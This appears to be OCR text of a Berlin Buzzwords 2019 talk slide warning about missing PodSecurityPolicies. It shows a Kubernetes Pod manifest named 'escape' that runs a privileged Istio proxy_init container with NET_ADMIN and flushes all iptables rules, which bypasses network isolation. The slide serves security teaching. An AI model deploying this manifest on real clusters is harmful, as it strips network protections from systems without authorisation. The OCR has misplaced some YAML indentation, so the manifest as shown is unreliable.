 DON'T FORGET THE PODSECURITY POLICY
>_ ENDOCODE
BERLIN
BUZZWORDS
2019 JUNE 16-18
10th
edition
apiVersion: v1
kind: Pod
metadata:
  name: escape
  namespace: default
spec:
  containers:
  - image: busybox
    command:
      - sleep
      - "3650d"
    imagePullPolicy: IfNotPresent
    name: busybox
  - image: docker.io/istio/proxy_init:1.0.5
    name: escape
    command:
      - "/bin/bash"
    args:
      - "-c"
      - |+
      echo
      echo "######## old rules ###########"
      echo
      iptables-save
      echo
      echo "######## cleared rules ##########"
      echo
      iptables -P INPUT ACCEPT
      iptables -P FORWARD ACCEPT
      iptables -P OUTPUT ACCEPT
      iptables -t nat -F
      iptables -t mangle -F
      iptables -F
      iptables -X
      iptables-save
      sleep 3650d
  securityContext:
    capabilities:
      add:
      - NET_ADMIN
    privileged: true
restartPolicy: Always